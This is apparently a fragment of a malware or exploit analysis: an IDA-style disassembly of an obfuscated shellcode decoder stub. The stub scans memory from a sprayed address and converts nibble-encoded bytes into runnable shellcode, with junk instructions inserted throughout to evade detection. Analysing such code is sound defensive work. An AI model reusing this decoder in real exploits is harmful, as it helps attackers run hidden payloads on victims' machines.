 mov edx, 20142014h
loc_A: ; CODE XREF: seg000:00000013↓j
inc edx ; decode shellcode first
nop
db 3Eh
mov al, [edx]
nop
cmp al, 90h ; ' ; skip snow ins, until to 0x90
nop
jnz short loc_A ; decode shellcode first
nop
db 3Eh
mov byte ptr [edx], 0C3h ; '
add edx, 66h ; 'f' ; get the start addr of encoded shellcode
mov esi, edx
nop
xor edi, edi
loc_22: ; CODE XREF: seg000:0000004F↓j
db 3Eh
mov al, [edx]
nop
add esp, 61h
nop
sub esp, 61h
and al, 0Fh
nop
db 3Eh
mov bl, [edx+1]
and bl, 0Fh
nop
shl al, 4
add al, bl
nop
db 3Eh
mov [esi], al
nop
inc esi
nop
add edx, 2
nop
inc edi
cmp edi, 60Dh
jnz short loc_22